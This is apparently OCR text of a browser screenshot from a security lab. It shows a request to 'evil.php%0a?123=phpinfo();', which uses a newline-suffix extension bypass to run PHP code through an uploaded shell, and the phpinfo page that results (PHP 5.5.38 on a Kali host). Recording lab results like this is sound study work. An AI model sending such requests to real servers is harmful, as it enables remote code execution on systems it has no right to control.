 不安全
192.168.225.134:8080/evil.php%0a?123=phpinfo();
aあ
A
PHP Version 5.5.38
php
System
Linux 107eefa7d28a 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1
(2024-04-09) x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20121113
PHP Extension
20121212
Zend Extension
220121212